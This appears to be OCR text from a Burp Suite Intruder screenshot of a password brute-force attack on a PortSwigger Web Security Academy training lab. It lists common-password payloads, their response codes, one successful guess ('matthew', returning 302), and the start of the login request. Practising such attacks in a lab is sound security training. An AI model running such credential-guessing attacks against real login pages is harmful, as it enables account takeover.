 11. Intruder attack of ac9e1f051fa74b92c025a4e500d20047.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
85 85 matthew 302 170
1 1 123456 200 2985
4 4 qwerty 200 2985
2 2 password 200 2985
5 5 123456789 200 2985
3 3 12345678 200 2985
8 8 111111 200 2985
6 6 12345 200 2985
7 7 1234 200 2985
9 9 1234567 200 2985
0 200 2985
18 18 master 200 2985
13 13 abc123 200 2985
10 10 dragon 200 2985
12 12 baseball 200 2985
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac9e1f051fa74b92c025a4e500d20047.web-security-academy.net
3 Cookie: session=6r6JmBGBIUOzRdskhaOLKLn4ASgBGvIq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://ac9e1f051fa74b92c025a4e500d20047.web-security-academy.net
? Search... 0 matches
Finished